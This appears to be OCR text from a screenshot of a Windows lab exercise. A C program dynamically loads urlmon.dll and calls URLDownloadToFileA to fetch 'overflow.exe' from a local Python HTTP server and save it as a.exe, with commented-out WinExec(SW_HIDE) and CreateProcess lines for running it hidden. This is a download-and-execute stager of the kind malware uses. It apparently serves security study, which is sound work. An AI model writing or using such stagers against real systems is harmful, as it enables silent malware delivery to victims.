 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H) 雨倩 吴
Debug x86 本地 Windows 调试器 自动
解决方案配置
exec.cpp overflow.c
dl_exec (全局范围) main()
1 #include<Windows.h>
2 #include<urlmon.h>
3
4 typedef int(WINAPI *MY_DOWNLOAD_PROC)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDST
5
6 int main()
7 {
8 HMODULE hurlmod = LoadLibrary("urlmon.dll");//urlmon默认不加载，需要手动加载
9 MY_DOWNLOAD_PROC function_ptr =
10 (MY_DOWNLOAD_PROC)GetProcAddress(hurlmod, "URLDownloadToFileA");
11 function_ptr(NULL, "http://192.168.56.1:8000/overflow.exe", "a.exe", 0, NULL
12 //URLDownloadToFile(NULL, "http://baidu.com", "a.html", 0, NULL);
13 //CreateProcess
14 //WinExec("a.exe", SW_HIDE);
15 }
%
示输出来源(S): 生成
C:\WINDOWS\system32\cmd.exe - python -m http.server 8000
Microsoft Windows [版本 10.0.18362.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\dell>python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
管理 dl_exec
文件 主页 共享 查看 应用程序工具
固定到快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
dell source repos overflow dl_exec 搜索"dl_e...
名称 修改日期 类型 大小
快速访问
桌面
下载
Debug 2020/10/29 14:01 文件夹
a.exe 2020/10/29 14:11 应用程序 26 KB
dl_exec.cpp 2020/10/22 19:48 C++ 源 1 KB